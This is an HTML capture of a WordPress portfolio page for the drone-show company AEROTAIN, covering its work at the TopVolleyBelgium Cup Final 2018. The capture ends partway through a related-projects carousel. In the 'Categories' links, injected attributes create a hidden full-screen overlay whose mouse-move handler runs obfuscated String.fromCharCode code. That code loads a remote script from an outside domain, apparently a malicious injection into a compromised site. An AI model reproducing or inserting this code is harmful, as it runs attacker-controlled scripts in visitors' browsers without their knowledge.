

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aerotain.com/portfolio/topvolleybelgium-cup-final-2018/
body_size: 9571
content:

<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>



	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>TopVolleyBelgium Cup Final &#8211; AEROTAIN</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AEROTAIN &raquo; Feed" href="https://www.aerotain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEROTAIN &raquo; Comments Feed" href="https://www.aerotain.com/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="AEROTAIN &raquo; TopVolleyBelgium Cup Final Comments Feed" href="https://www.aerotain.com/portfolio/topvolleybelgium-cup-final-2018/feed/" />

		<meta property="og:title" content="TopVolleyBelgium Cup Final"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.aerotain.com/portfolio/topvolleybelgium-cup-final-2018/"/>
		<meta property="og:site_name" content="AEROTAIN"/>
		<meta property="og:description" content="LOCATION
Sportpaleis, Antwerp, Belgium  

ATTENDANCE
10&#39;000  

BRAND
Top Volley Belgium  
TopVolleyBelgium Cup Final 2018
PROVIDE AN AERIAL PERSPECTIVE FOR IN-HOUSE AND TV PRODUCTION

INTERACTIVELY ENTERTAIN THE AUDIENCE

SERVE AS A UNIQUE SHOW ELEMENT  IN COLLABORATION WITH WE-UPGRADE"/>

									<meta property="og:image" content="https://www.aerotain.com/wp-content/uploads/2018/02/vlcsnap-error325.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aerotain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.aerotain.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.aerotain.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.3.29' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.aerotain.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.aerotain.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=2.3.29' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.aerotain.com/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.aerotain.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.aerotain.com/wp-content/themes/Avada/shortcodes.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.aerotain.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.aerotain.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.aerotain.com/wp-content/themes/Avada/assets/css/ie8.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.aerotain.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.aerotain.com/wp-content/themes/Avada/ilightbox.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.aerotain.com/wp-content/themes/Avada/animations.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-builder-shortcodes-css'  href='https://www.aerotain.com/wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.aerotain.com/wp-content/uploads/avada-styles/avada-1408.css?timestamp=1578520543&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CPT+Sans%3A400%7COpen+Sans%3A400%7CRaleway%3A500&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aerotain.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.3.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_search":"Search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=2.3.29'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.3.29'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.3.29'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/jquery.raty.js?ver=2.5.2'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.js?ver=2.3.29'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/photo-gallery/js/3DEngine/Sphere.js?ver=1.0.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/themes/Avada/assets/js/html5shiv.js?ver=5.0.6'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/themes/Avada/assets/js/excanvas.js?ver=5.0.6'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.aerotain.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aerotain.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aerotain.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="https://www.aerotain.com/portfolio/topvolleybelgium-cup-final-2018/" />
<link rel='shortlink' href='https://www.aerotain.com/?p=1408' />
<link rel="alternate" type="application/json+oembed" href="https://www.aerotain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerotain.com%2Fportfolio%2Ftopvolleybelgium-cup-final-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aerotain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerotain.com%2Fportfolio%2Ftopvolleybelgium-cup-final-2018%2F&#038;format=xml" />
<!-- Start of the LeadBooster by Pipedrive code -->
<script>window.pipedriveLeadboosterConfig = {base: 'leadbooster-chat.pipedrive.com',companyId: 1855225,playbookId: 4887};</script><script src="https://leadbooster-chat.pipedrive.com/assets/loader.js" async></script>

<!-- End of the LeadBooster by Pipedrive Code. -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	
	<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-66128555-1', 'auto');
	ga('send', 'pageview');

	</script>

</head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-1408 single-format-standard fusion-body mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#bebdbd;" href="https://www.instagram.com/aerotainlive/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#bebdbd;" href="https://www.youtube.com/user/skyeeth/videos" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/aerotain" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/aerotain" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div></div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.aerotain.com/">
						<img src="//www.aerotain.com/wp-content/uploads/2017/01/LOGO-AEROTAIN-WHITE-h25.png" width="170" height="25" alt="AEROTAIN" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.aerotain.com/wp-content/uploads/2017/01/LOGO-AEROTAIN-WHITE-h50.png" width="170" height="25" alt="AEROTAIN" style="max-height: 25px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-665"  ><a  href="https://www.aerotain.com/"><span class="menu-text">Home</span></a></li><li  id="menu-item-1175"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1175"  ><a  href="http://www.aerotain.com/portfolio/"><span class="menu-text">Portfolio</span></a></li><li  id="menu-item-672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"  ><a  href="https://www.aerotain.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<nav class="fusion-mobile-nav-holder"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
							
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
	
			<article id="post-1408" class="post-1408 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-advertising portfolio_category-broadcasting portfolio_category-sports portfolio_tags-live-video">
			
										
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			TopVolleyBelgium Cup Final		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.aerotain.com/author/roman/" title="Posts by Roman Ebneter" rel="author">Roman Ebneter</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2020-01-07T19:41:22+00:00		</span>
	
				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="display:none;">Project Description</h3>
										<div id="list_bulletpt" class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-video fusion-youtube" style="max-width:1000px;max-height:563px;" data-autoplay="1"><div class="video-shortcode"><iframe title="YouTube video player" src="https://www.youtube.com/embed/ESvKn3CIRQM?wmode=transparent&autoplay=0" width="1000" height="563" allowfullscreen></iframe></div></div></div></div><div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-first 1_3"  style='margin-top:0px;margin-bottom:20px;width:33.33%;width:calc(33.33% - ( ( 4% + 4% ) * 0.3333 ) );margin-right: 4%;'>
			<div class="fusion-column-wrapper" style="padding: 0px -5px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<p><strong><span style="color: black;">LOCATION<br />
</span></strong>Sportpaleis, Antwerp, Belgium</p>
<div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third 1_3"  style='margin-top:0px;margin-bottom:20px;width:33.33%;width:calc(33.33% - ( ( 4% + 4% ) * 0.3333 ) );margin-right: 4%;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<p><span style="color: black;"><strong>ATTENDANCE<br />
</strong></span>10&#8217;000</p>
<div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-last 1_3"  style='margin-top:0px;margin-bottom:20px;width:33.33%;width:calc(33.33% - ( ( 4% + 4% ) * 0.3333 ) );'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<p><span style="color: black;"><strong>BRAND<br />
</strong></span>Top Volley Belgium</p>
<div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<h2>TopVolleyBelgium Cup Final 2018</h2>
<p><span style="color: black;">PROVIDE AN AERIAL PERSPECTIVE FOR IN-HOUSE AND TV PRODUCTION</span></p>
<p><span style="color: black;">INTERACTIVELY ENTERTAIN THE AUDIENCE</span></p>
<p><span style="color: black;">SERVE AS A UNIQUE SHOW ELEMENT</span></p>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:40px;"></div><p><span style="color: black;">IN COLLABORATION WITH <a href="http://we-upgrade.be/" target="_blank" rel="noopener noreferrer">WE-UPGRADE</a></span></p>
<div class="fusion-clearfix"></div>

			</div>
		</div></div></div><div  class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;'><div class="fusion-builder-row fusion-row "></div></div>
				</div>
									<div class="project-info">

						<h3>Project Details</h3>

						
													<div class="project-info-box">
								<h4>Categories:</h4>
								<div class="project-terms">
									<a href="https://www.aerotain.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/advertising/" rel="tag">Advertising</a><br /><a href="https://www.aerotain.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/broadcasting/" rel="tag">Broadcasting</a><br /><a href="https://www.aerotain.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/sports/" rel="tag">Sports</a>								</div>
							</div>
						
													<div class="project-info-box">
								<h4>Tags:</h4>
								<div class="project-terms">
									<a href="https://www.aerotain.com/portfolio_tags/live-video/" rel="tag">Live Video</a>								</div>
							</div>
						
						
						
											</div>
							</div>

			<div class="portfolio-sep"></div>
											<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:30px;"><h3 class="title-heading-left">Related Projects</h3></div>
	
	
	
	
				<div class="fusion-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="10px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="2000" height="1250" src="https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601-400x250.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601-200x125.jpg 200w, https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601-400x250.jpg 400w, https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601-600x375.jpg 600w, https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601-800x500.jpg 800w, https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601-1200x750.jpg 1200w, https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601.jpg 2000w" sizes="(min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aerotain.com/portfolio/la-plage-des-six-pompes-2018/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.aerotain.com/wp-content/uploads/2018/09/plage2018-0601.jpg" data-id="1544" data-rel="iLightbox[gallery]" data-title="plage2018-0601" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.aerotain.com/portfolio/la-plage-des-six-pompes-2018/">
						La Plage des Six Pompes					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
